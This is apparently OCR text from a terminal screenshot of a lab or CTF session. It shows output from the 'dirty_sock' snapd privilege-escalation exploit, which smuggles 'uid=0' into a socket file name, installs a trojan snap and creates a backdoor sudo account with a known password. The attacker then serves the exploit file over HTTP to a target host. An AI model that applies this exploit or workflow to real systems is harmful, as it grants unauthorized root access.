 root@5u5aNo: ~
File Edit View Search Terminal Help
[5/45]
[+] Slipped dirty sock on random socket file: /tmp/qosgniaxtu;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
   username: dirty_sock
   password: dirty_sock
********************
root@5u5aNo:~# cd Desktop/webdev/
root@5u5aNo:~/Desktop/webdev# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.56.101 - - [25/Mar/2019 23:02:45] "GET /46362.py HTTP/1.1" 200 -
[0] 0:bash- 1:firefox-esr  2:[tmux]* "5u5aNo" 23:04 25-Mar-19